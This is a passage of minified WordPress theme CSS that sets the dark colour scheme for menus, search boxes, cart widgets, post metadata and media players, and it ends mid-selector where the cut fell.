.sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#e9eef2}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#323e48;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#6ba43a;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#ffffff; background-color:transparent;	border-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#323e48 !important; background-color:#ffffff !important;	border-color:transparent !important}.scheme_dark .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#b1b6ba}.scheme_dark .search_style_expand.search_opened{background-color:#323e48;	border-color:#717171}.scheme_dark .search_style_expand.search_opened .search_submit{color:#b1b6ba}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(50,62,72,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#323e48;	border-color:#717171}.scheme_dark .search_wrap .search_results:after{background-color:#323e48;	border-left-color:#717171;	border-top-color:#717171}.scheme_dark .search_wrap .search_results .search_results_close{color:#8a8a8a}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#717171}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#8a8a8a}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_dark .sc_layouts_title_breadcrumbs{color:#6ba43a}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#6ba43a !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_dark .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#f2f2f2}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#ffffff !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#323e48;	background-color:rgba(50,62,72,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#9e9f9f;	background-color:#323e48}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#323e48}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#323e48}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#323e48}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#323e48}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_layouts_cart_widget{border-color:#717171;	background-color:#323e48;	color:#b1b6ba}.scheme_dark .sc_layouts_cart_widget:after{border-color:#717171;	background-color:#323e48}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8a8a8a}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#9e9f9f}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#323e48;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#9e9f9f}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#323e48}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(50,62,72,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#323e48}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#323e48}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .legrand_tabs .legrand_tabs_titles li a{color:#ffffff;	background-color:#6ba43a}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#323e48;	background-color:#ffffff}.scheme_dark .post_item{color:#b1b6ba}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#ffffff}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:hover em,.scheme_dark .post_item .post_title a:hover b{color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#323e48}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#717171}.scheme_dark .post_layout_classic{border-color:#717171}.scheme_dark.gallery_preview:before{background-color:#323e48}.scheme_dark.gallery_preview{color:#b1b6ba}.scheme_dark .post_layout_classic.post_item,.scheme_dark .post_layout_extra.post_item,.scheme_dark .post_layout_excerpt.post_item{background-color:#323e48}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#717171}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-button,.scheme_dark .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_dark .wp-block-audio .mejs-controls .mejs-volume-button{color:#323e48;	background:#5f5f5f}.scheme_dark .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button:hover{background:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffffff}.scheme_dark .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio_title{color:#323e48}.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#9e9f9f}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#323e48}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#ffffff}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button:hover{color:#ffffff; background:transparent}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff;	background:#ffffff}.scheme_dark .footer_wrap .mejs-controls .mejs-button:hover{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#323e48}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#323e48}.scheme_dark .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#323e48}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(255,255,255,0.5)}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#323e48;	background-color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#323e48 0%,rgba(50,62,72,0) 100%) no-repeat scroll right top / 100% 100% rgba(50,62,72,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#717171}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old 